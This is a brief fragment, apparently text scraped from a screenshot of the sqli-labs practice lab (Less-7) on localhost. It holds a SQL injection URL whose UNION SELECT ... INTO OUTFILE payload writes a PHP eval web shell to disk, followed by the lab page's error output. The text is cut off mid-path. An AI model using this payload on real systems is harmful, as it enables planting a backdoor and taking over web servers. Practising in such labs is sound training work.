 127.0.0.1/sqli-labs/Less-7/?id=1')) union select 1,2,"<?php @eval($_GET['xxx']);?>" into outfile "D:\\PentestP
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7